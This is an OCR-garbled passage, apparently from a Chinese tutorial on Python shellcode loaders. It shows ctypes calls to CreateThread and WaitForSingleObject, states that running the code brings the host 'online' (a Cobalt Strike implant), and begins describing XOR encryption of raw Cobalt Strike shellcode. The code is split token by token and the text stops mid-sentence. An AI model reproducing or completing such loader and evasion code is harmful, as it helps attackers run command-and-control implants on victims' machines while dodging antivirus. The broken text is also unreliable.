
    ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

    ctypes
.
c_int
(
0
)
,
 #初始堆栈大小

    ctypes
.
c_uint64
(
ptr
)
,
 #指向起始地址的指针

    ctypes
.
c_int
(
0
)
,
 #指向任何参数的指针

    ctypes
.
c_int
(
0
)
,
 #创建标志

    ctypes
.
pointer
(
ctypes
.
c_int
(
0
)
)
)
# 等待上面创建的线程运行完

ctypes
.
windll
.
kernel32
.
WaitForSingleObject
运行上面的代码，即可上线
xor
异或加密算是最简单高效的方法。
利用CS生成raw格式的shellcode，然后用python读取shellcode对